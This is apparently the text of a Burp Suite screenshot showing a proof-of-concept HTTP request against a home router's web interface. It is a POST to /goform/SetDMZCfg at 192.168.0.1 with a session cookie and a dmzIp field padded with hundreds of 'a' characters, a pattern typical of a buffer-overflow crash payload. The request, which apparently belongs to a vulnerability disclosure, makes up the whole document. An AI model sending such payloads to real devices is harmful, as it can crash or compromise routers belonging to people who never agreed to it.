 Send
Cancel
<
>
Follow redirection
Request
Pretty Raw Hex
\n
1 POST /goform/SetDMZCfg HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 296
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.0.1
9 Referer: http://192.168.0.1/dmz.html?random=0.5791473625029833&
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: password=08f35ca79d4ed317c33f04bb61f9bb78ppotgb
13 Connection: close
14
15 dmzEn=1&dmzIp=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaa.168.0.aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa